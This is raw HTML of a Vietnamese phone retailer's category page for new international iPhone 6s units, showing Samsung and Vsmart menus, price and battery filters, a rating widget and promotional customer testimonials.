															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/galaxy-s-pc148.html" title="Galaxy S Series" class="name">
												Galaxy S Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-s20-ultra-chinh-hang-p45.html" title="Galaxy S20 Ultra">Galaxy S20 Ultra</a>
																											<a href="https://dienthoaihay.vn/samsung/galaxy-s20-plus-chinh-hang-p334.html" title="Galaxy S20 Plus">Galaxy S20 Plus</a>
																											<a href="https://dienthoaihay.vn/galaxy-s/samsung-galaxy-s21-plus-chinh-hang-p330.html" title="Galaxy S21 Plus 5G">Galaxy S21 Plus 5G</a>
																											<a href="https://dienthoaihay.vn/samsung/galaxy-s21-ultra-5g-chinh-hang-p333.html" title="Galaxy S1 Ultra 5G">Galaxy S1 Ultra 5G</a>
																									</div>
																					</div>
																																																																																																																																																</div>
															<div class="col-number col-2">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/galaxy-note-pc149.html" title="Galaxy Note Series" class="name">
												Galaxy Note Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-chinh-hang-p242.html" title="Galaxy Note 20 Ultra">Galaxy Note 20 Ultra</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-5g-chinh-hang-p241.html" title="Galaxy Note 20 Ultra 5G">Galaxy Note 20 Ultra 5G</a>
																											<a href="https://dienthoaihay.vn/samsung/galaxy-note-10-chinh-hang-p335.html" title="Galaxy Note 10">Galaxy Note 10</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-note10-lite-chinh-hang-p240.html" title="Galaxy Note 10 Lite">Galaxy Note 10 Lite</a>
																									</div>
																					</div>
																																																																																																																															</div>
															<div class="col-number col-3">
																																																													<div class="col">
											<a href="https://dienthoaihay.vn/galaxy-a-pc150.html" title="Galaxy A Series" class="name">
												Galaxy A Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-a32-chinh-hang-p342.html" title="Galaxy A32">Galaxy A32</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-a52-chinh-hang-p343.html" title="Galaxy A52">Galaxy A52</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-a72-chinh-hang-p344.html" title="Galaxy A72">Galaxy A72</a>
																									</div>
																					</div>
																																																																																																														</div>
															<div class="col-number col-4">
																																																																														<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-duoi-3-trieu.html" title="Dưới 3 triệu" class="name">
												Dưới 3 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-3-den-5-trieu.html" title="Tốt nhất 3-5 triệu" class="name">
												Tốt nhất 3-5 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-5-den-7-trieu.html" title="Tốt nhất 5-7 triệu" class="name">
												Tốt nhất 5-7 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-7-den-9-trieu.html" title="Tốt nhất 7-10 triệu" class="name">
												Tốt nhất 7-10 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-tren-10-trieu.html" title="Trên 10 triệu" class="name">
												Trên 10 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-5">
																																																																																																																																																								</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1002">
					<a href="https://dienthoaihay.vn/vsmart-pc134.html" id="menu_item_1002" class="menu_item_a" title="VSmart">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/vsmart-w_1592403504.png" alt="VSmart" />
													</span>
						<span class="text-menu">VSmart</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="javascript:void(0)" title="Live Series" class="name">
												Live Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-live-4-chinh-hang-p160.html" title="Vsmart Live 4">Vsmart Live 4</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="javascript:void(0)" title="Joy Series" class="name">
												Joy Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-joy-4-chinh-hang-p176.html" title="Vsmart Joy 4">Vsmart Joy 4</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="javascript:void(0)" title="Active Series" class="name">
												Active Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-active3-chinh-hang-p118.html" title="Vsmart Active 3">Vsmart Active 3</a>
																									</div>
																					</div>
																																																																												</div>
															<div class="col-number col-2">
																																																																														<div class="col">
											<a href="javascript:void(0)" title="Star Series" class="name">
												Star Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-star4-chinh-hang-p124.html" title="Vsmart Star 4">Vsmart Star 4</a>
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-star-5-chinh-hang-p369.html" title="Vsmart Star 5">Vsmart Star 5</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="javascript:void(0)" title="Aris Series" class="name">
												Aris Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-aris-chinh-hang-1-p130.html" title="Vsmart Aris">Vsmart Aris</a>
																									</div>
																					</div>
																																										</div>
															<div class="col-number col-3">
																																																																																																																<div class="col">
											<a href="https://dienthoaihay.vn/vsmart-pc134/loc-duoi-3-trieu.html" title="Vsmart siêu rẻ dưới 3 triệu" class="name">
												Vsmart siêu rẻ dưới 3 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-4">
																																																																																																																						</div>
															<div class="col-number col-5">
																																																																																																																						</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1034">
					<a href="https://dienthoaihay.vn/phu-kien-do-choi-cong-nghe-pc164.html" id="menu_item_1034" class="menu_item_a" title="Phụ kiện - Đồ chơi">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/headphone-512_1592445056.png" alt="Phụ kiện - Đồ chơi" />
													</span>
						<span class="text-menu">Phụ kiện - Đồ chơi</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1126">
					<a href="https://dienthoaihay.vn/tin-tuc.html" id="menu_item_1126" class="menu_item_a" title="Tin tức">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/cuong-luc_1590976624_1592401959.png" alt="Tin tức" />
													</span>
						<span class="text-menu">Tin tức</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
										<!--	END LEVEL 1			-->
				</li>
					
						<!--	CHILDREN				-->
			

					</ul>
	</div>
</div>			</div>
	
			<div class="right_menu_orther">
				<div class='block_banners banners-_banner banners_0 block'  id = "block_id_142" ><div class='banners cls banners-default block_inner block_banner_banner'  >
									<div class="item">
									<a rel="nofollow" href="https://dienthoaihay.vn/khuyen-mai/tang-bh-vip-nguon-van-tay-face-id-khi-mua-smartphone---duy-nhat-tai-dienthoaihayvn-n26.html" title='Hướng dẫn mua hàng Online từ xa'  id="banner_item_208" class="banner_item">
																					<img class="img-old img-responsive" alt="Hướng dẫn mua hàng Online từ xa" src="https://dienthoaihay.vn/images/banners/original/thang-vang-sn_1659321399.gif" >
																		</a>
					
						
														</div>
		   
		<div class="clear"></div>     	
	</div>
	<div class="clear"></div>     	

	</div>			</div>
		
			<div class="clear"></div>
		</div>
	</div>









<!-- Content -->
<div class='main_wrapper    ' >
			
	<div class="main-area main-area-1col main-area-full">
						<div class="container">
			<div class="banner_cat cls">
				<div class="slide-cat">
									</div>
				
			</div>
		</div>
		<div class="clear"></div>
		
		<div class='products-cat-frame-inner description container'>
					</div>

	
		<div class="hidden" >
							





<div class='block_product_filter'>
		<div class="field_area field_item" id="m-price"><div class="field_name normal field  field_opened " data-id="id_field_price"><span>Giá</span></div><div id="price"  class="field_label filters_in_field filters_in_field_1_column filter_4_price"   ><div class="filters_in_field_inner cls"><span class="close"><svg height="10px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="#4e4b4b" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"></path>
  </g>
</svg></span><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-duoi-3-trieu.html" title="Dưới 3 triệu" ><i class="icon_v1 "></i>Dưới 3 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-3-den-5-trieu.html" title="3 - 5 triệu" ><i class="icon_v1 "></i>3 - 5 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-5-den-7-trieu.html" title="5 - 7 triệu" ><i class="icon_v1 "></i>5 - 7 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-7-den-10-trieu.html" title="7 - 10 triệu" ><i class="icon_v1 "></i>7 - 10 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-tren-10-trieu.html" title="Trên 10 triệu" ><i class="icon_v1 "></i>Trên 10 triệu</a></div></div></div></div><div class="field_area field_item" id="m-pin"><div class="field_name normal field  field_opened " data-id="id_field_pin"><span>Pin</span></div><div id="pin"  class="field_label filters_in_field filters_in_field_0_column filter_4_pin"   ><div class="filters_in_field_inner cls"><span class="close"><svg height="10px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="#4e4b4b" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"></path>
  </g>
</svg></span><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-4000-den-5000.html" title="4000mAh - 5000mAh" ><i class="icon_v1 "></i>4000mAh - 5000mAh</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-5000-den-6000.html" title="5000mAh - 6000mAh" ><i class="icon_v1 "></i>5000mAh - 6000mAh</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-6000-den-7000.html" title="6000mAh - 7000mAh" ><i class="icon_v1 "></i>6000mAh - 7000mAh</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-7000-den-8000.html" title="7000mAh - 8000mAh" ><i class="icon_v1 "></i>7000mAh - 8000mAh</a></div></div></div></div></div>

					</div>

		<div class="show-filter_current container">
								</div>


		



		<div class="clear"></div>

		<div class="products-cat container">
			<div class="field_title">
				<div  class="title-name">
					<div class="cat-title">
						<div class="cat-title-main" id="cat-iphone-6s--iphone-6s-plus">

							<h1>iPhone 6s quốc tế mới</h1>

															<div class="block_products_filter block_products_filter_pc cls" >
									<div class="multipe_fiter">
										
										<div class="list_fiter">
											




<div class='block_product_filter'>
		<div class="field_area field_item" id="m-price"><div class="field_name normal field  field_opened " data-id="id_field_price"><span>Giá</span></div><div id="price"  class="field_label filters_in_field filters_in_field_1_column filter_4_price"   ><div class="filters_in_field_inner cls"><span class="close"><svg height="10px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="#4e4b4b" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"></path>
  </g>
</svg></span><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-duoi-3-trieu.html" title="Dưới 3 triệu" ><i class="icon_v1 "></i>Dưới 3 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-3-den-5-trieu.html" title="3 - 5 triệu" ><i class="icon_v1 "></i>3 - 5 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-5-den-7-trieu.html" title="5 - 7 triệu" ><i class="icon_v1 "></i>5 - 7 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-7-den-10-trieu.html" title="7 - 10 triệu" ><i class="icon_v1 "></i>7 - 10 triệu</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-tren-10-trieu.html" title="Trên 10 triệu" ><i class="icon_v1 "></i>Trên 10 triệu</a></div></div></div></div><div class="field_area field_item" id="m-pin"><div class="field_name normal field  field_opened " data-id="id_field_pin"><span>Pin</span></div><div id="pin"  class="field_label filters_in_field filters_in_field_0_column filter_4_pin"   ><div class="filters_in_field_inner cls"><span class="close"><svg height="10px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="#4e4b4b" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"></path>
  </g>
</svg></span><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-4000-den-5000.html" title="4000mAh - 5000mAh" ><i class="icon_v1 "></i>4000mAh - 5000mAh</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-5000-den-6000.html" title="5000mAh - 6000mAh" ><i class="icon_v1 "></i>5000mAh - 6000mAh</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-6000-den-7000.html" title="6000mAh - 7000mAh" ><i class="icon_v1 "></i>6000mAh - 7000mAh</a></div><div class="cls item"><a href="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/loc-7000-den-8000.html" title="7000mAh - 8000mAh" ><i class="icon_v1 "></i>7000mAh - 8000mAh</a></div></div></div></div></div>

										</div>
									</div>
								</div>
														

							<div class="icon-filter">
								<span></span>
								<div class="filter_inner mypopup">
									<div class="block_products_filter" >
																			</div>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</div>
				</div>
				<select class="order-select" name="order-select">
					<option value="">Sắp xếp theo</option>			             
											<option  value="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/sap-xep-ban-chay-nhat.html">Bán chạy nhất</option>
											<option  value="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/sap-xep-khuyen-mai.html">Khuyễn mãi</option>
											<option  value="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/sap-xep-gia-thap-nhat.html">Giá từ thấp tới cao</option>
											<option  value="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/sap-xep-gia-cao-nhat.html">Giá từ cao tới thấp</option>
											<option  value="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/sap-xep-moi-nhat.html">Mới nhất</option>
											<option  value="https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121/sap-xep-xem-nhieu.html">Xem nhiều</option>
						
				</select>
				<div class="clear"></div>
			</div>

			<section class='products-cat-frame'> 
				<div class='product_grid'>
            <div class="clear"></div>
</div><!--end: .vertical-->

			</section>
			
		</div>

		<div class="clear"></div>

		<div class="bg_white description_start">
			<div class="container">
				<div class="evaluate_cat">
				<div class="rating_area cls">
					<span id="ratings" class="cls">
						
															<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
													
															<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
													
															<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
													
															<i class="icon_v1 star_off"  id ="rate_4" value="4"></i>
													
															<i class="icon_v1 star_off"  id ="rate_5" value="5"></i>
													
						<input type="hidden" name='rating_disable' id='rating_disable' value='0'>	
						<!-- 	<input type="hidden" name='rating_value' id='rating_value' value='0'> -->
						<input type="hidden" name='rating_sum' id='rating_sum' value='61'>
						<input type="hidden" name='rating_count' id='rating_count' value='25'>	
						<input type="hidden" name='cat_id' id='cat_id' value='121'>
						<!-- end RATING	-->
					</span>
					<span class='rating_note'>Nhấn vào đây để đánh giá</span>
				</div>
			</div>

						</div>

		</div>






				
		<script type="text/javascript">
  var cr_layout_type = 'viewList';
  var cr_items = [];
</script>
	</div>	
			<div class='clear'></div>
</div>
<!-- end.Content -->




	<div class="pos3 container pos3-product">
		<div class='block_testimonials testimonials-_testimonial testimonials_0 block'  id = "block_id_99" >
<div class="title-testimonials">
	<span class="icon_cat_menu">
								
								
	</span>
	<span>Reviewer nói gì <p>về dienthoaihay.vn</p> ?</span>
</div>

<div class="bl-testimonials-column-wrap">
	<div class="bl-testimonials-column">
					<div class="item">
				<img alt="Reviewer Dương Dê" src="https://dienthoaihay.vn/images/testimonials/2021/12/26/large/1_1640490285.jpg"/>
				<div class="name">
					Reviewer Dương Dê				</div>
				<div class="description-test">
					Mình thấy duy nhất Dienthoaihay.vn tặng gói bảo hành cả nguồn, màn hình, vân tay cho khách mua Xiaomi/ Realme, giúp các bạn mua mặt hàng này yên tâm tuyệt đối về chất lượng mà vẫn tiết kiệm chi phí. Rất uy tín và chuyên nghiệp!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Người Lạ" src="https://dienthoaihay.vn/images/testimonials/2021/09/01/large/la_1630483869.jpg"/>
				<div class="name">
					Reviewer Người Lạ				</div>
				<div class="description-test">
					Dienthoaihay.vn là địa chỉ yên tâm tuyệt đối của mình mỗi khi cần mua điện thoại cho mình hoặc anh chị em bạn bè người thân. Gì cũng có, gì cũng rẻ, chất lượng và bảo hành đúng như cam kết!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Vũ Hay Ho (NextGen)" src="https://dienthoaihay.vn/images/testimonials/2021/09/01/large/vu_1630483582.jpg"/>
				<div class="name">
					Reviewer Vũ Hay Ho (NextGen)				</div>
				<div class="description-test">
					Top 10 cách chọn mua iPhone/ iPad cũ giá rẻ, an toàn, đảm bảo kèm hậu mãi tốt
Top1: Đến dienthoaihay.vn, không cần phải lo nghĩ về cách kiểm tra máy cũ vì bên này làm hết rồi. Nhận máy là ưng, sử dụng là phê hê hê hê!!!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Hùng 20cm (FA Channel)" src="https://dienthoaihay.vn/images/testimonials/2021/09/01/large/hung_1630483281.jpg"/>
				<div class="name">
					Reviewer Hùng 20cm (FA Channel)				</div>
				<div class="description-test">
					Mình ở tp.HCM nghe tên Dienthoaihay.vn uy tín nên đặt hàng Online ship từ Hà Nội vào. Máy đóng gói rất cẩn thận. Mua hàng Online vẫn đầy đủ khuyến mại và bảo hành 12 tháng như cam kết. Các bạn ở xa mua Online cứ yên tâm!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Tùng Lâm SmartWatch" src="https://dienthoaihay.vn/images/testimonials/2023/03/09/large/tunglam_1678343722_1678348426.jpg"/>
				<div class="name">
					Reviewer Tùng Lâm SmartWatch				</div>
				<div class="description-test">
					Mình chuyên đồng hồ thông minh nên chọn điện thoại/ máy tính bảng mình chọn dienthoaihay.vn làm địa chỉ uy tín. Giá bán cạnh tranh, hậu mãi rất chuẩn, bán hàng chuyên nghiệp. 
Lâm SmartWatch				</div>
			</div>
			</div>
</div></div>	</div>






<div class="share_fast_small">
	

			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
				<svg  x="0px" y="0px" width="60px" height="60px" viewBox="0 0 511.627 511.627" style="enable-background:new 0 0 511.627 511.627;" xml:space="preserve">
					<g>
						<g>
							<path d="M459.954,264.376c-2.471-11.233-7.949-20.653-16.416-28.264c-8.474-7.611-18.227-12.085-29.27-13.418    c-35.02-3.806-87.837-5.708-158.457-5.708c-70.618,0-123.341,1.903-158.174,5.708c-11.227,1.333-21.029,5.807-29.407,13.418    c-8.376,7.614-13.896,17.035-16.562,28.264c-4.948,22.083-7.423,55.391-7.423,99.931c0,45.299,2.475,78.61,7.423,99.93    c2.478,11.225,7.951,20.653,16.421,28.261c8.47,7.614,18.225,11.991,29.263,13.134c35.026,3.997,87.847,5.996,158.461,5.996    c70.609,0,123.44-1.999,158.453-5.996c11.043-1.143,20.748-5.52,29.126-13.134c8.377-7.607,13.897-17.036,16.56-28.261    c4.948-22.083,7.426-55.391,7.426-99.93C467.377,319.007,464.899,285.695,459.954,264.376z M165.025,293.218h-30.549v162.45    h-28.549v-162.45h-29.98v-26.837h89.079V293.218z M242.11,455.668H216.7v-15.421c-10.278,11.615-19.989,17.419-29.125,17.419    c-8.754,0-14.275-3.524-16.556-10.564c-1.521-4.568-2.286-11.519-2.286-20.844V314.627h25.41v103.924    c0,6.088,0.096,9.421,0.288,9.993c0.571,3.997,2.568,5.995,5.996,5.995c5.138,0,10.566-3.997,16.274-11.991V314.627h25.41V455.668    z M339.183,413.411c0,13.894-0.855,23.417-2.56,28.558c-3.244,10.462-9.996,15.697-20.273,15.697    c-9.137,0-17.986-5.235-26.556-15.697v13.702h-25.406v-189.29h25.406v61.955c8.189-10.273,17.036-15.413,26.556-15.413    c10.277,0,17.029,5.331,20.273,15.988c1.704,4.948,2.56,14.369,2.56,28.264V413.411z M435.685,390.003h-51.104v24.839    c0,13.134,4.374,19.697,13.131,19.697c6.279,0,10.089-3.422,11.42-10.28c0.376-1.902,0.571-7.706,0.571-17.412h25.981v3.71    c0,9.329-0.195,14.846-0.572,16.563c-0.567,5.133-2.56,10.273-5.995,15.413c-6.852,10.089-17.139,15.133-30.841,15.133    c-13.127,0-23.407-4.855-30.833-14.558c-5.517-7.043-8.275-18.083-8.275-33.12v-49.396c0-15.036,2.662-26.076,7.987-33.119    c7.427-9.705,17.61-14.558,30.557-14.558c12.755,0,22.85,4.853,30.263,14.558c5.146,7.043,7.71,18.083,7.71,33.119V390.003    L435.685,390.003z"/>
							<path d="M302.634,336.043c-4.38,0-8.658,2.101-12.847,6.283v85.934c4.188,4.186,8.467,6.279,12.847,6.279    c7.419,0,11.14-6.372,11.14-19.13v-60.236C313.773,342.418,310.061,336.043,302.634,336.043z"/>
							<path d="M397.428,336.043c-8.565,0-12.847,6.475-12.847,19.41v13.134h25.693v-13.134    C410.274,342.511,405.99,336.043,397.428,336.043z"/>
							<path d="M148.473,113.917v77.375h28.549v-77.375L211.563,0h-29.121l-19.41,75.089L142.759,0h-30.262    c5.33,15.99,11.516,33.785,18.559,53.391C140.003,79.656,145.805,99.835,148.473,113.917z"/>
							<path d="M249.82,193.291c13.134,0,23.219-4.854,30.262-14.561c5.332-7.043,7.994-18.274,7.994-33.689V95.075    c0-15.225-2.669-26.363-7.994-33.406c-7.043-9.707-17.128-14.561-30.262-14.561c-12.756,0-22.75,4.854-29.98,14.561    c-5.327,7.043-7.992,18.181-7.992,33.406v49.965c0,15.225,2.662,26.457,7.992,33.689    C227.073,188.437,237.063,193.291,249.82,193.291z M237.541,89.935c0-13.134,4.093-19.701,12.279-19.701    s12.275,6.567,12.275,19.701v59.955c0,13.328-4.089,19.985-12.275,19.985s-12.279-6.661-12.279-19.985V89.935z"/>
							<path d="M328.328,193.291c9.523,0,19.328-5.901,29.413-17.705v15.703h25.981V48.822h-25.981v108.777    c-5.712,8.186-11.133,12.275-16.279,12.275c-3.429,0-5.428-2.093-5.996-6.28c-0.191-0.381-0.287-3.715-0.287-9.994V48.822h-25.981    v112.492c0,9.705,0.767,16.84,2.286,21.411C313.961,189.768,319.574,193.291,328.328,193.291z"/>
						</g>
					</svg>

				</a>	
			</div>
		
					<div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/dienthoaihay.vn/"  title="Link Facebook" rel="nofollow" target="_blink">
				<svg  fill="white" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 430.113 430.114" style="enable-background:new 0 0 430.113 430.114;" xml:space="preserve">
					<g>
						<path id="Facebook" d="M158.081,83.3c0,10.839,0,59.218,0,59.218h-43.385v72.412h43.385v215.183h89.122V214.936h59.805   c0,0,5.601-34.721,8.316-72.685c-7.784,0-67.784,0-67.784,0s0-42.127,0-49.511c0-7.4,9.717-17.354,19.321-17.354   c9.586,0,29.818,0,48.557,0c0-9.859,0-43.924,0-75.385c-25.016,0-53.476,0-66.021,0C155.878-0.004,158.081,72.48,158.081,83.3z"/>
					</g>
					<g>
					</svg>
				</a>
			</div>	
		
					<div class="zl share_item"><a class="zalo-icon" href="https://zalo.me/0815.208.208"  title="Link zalo" rel="nofollow" target="_blink">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="rgb(3, 90, 218)"><path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61428H4.71429C3.19946 2.61428 1.97144 3.8423 1.97144 5.35714V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35714C22.0029 3.8423 20.7748 2.61428 19.26 2.61428ZM4.71429 2.35714C3.05744 2.35714 1.71429 3.70029 1.71429 5.35714V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35714C22.26 3.70029 20.9169 2.35714 19.26 2.35714H4.71429Z" fill=""></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 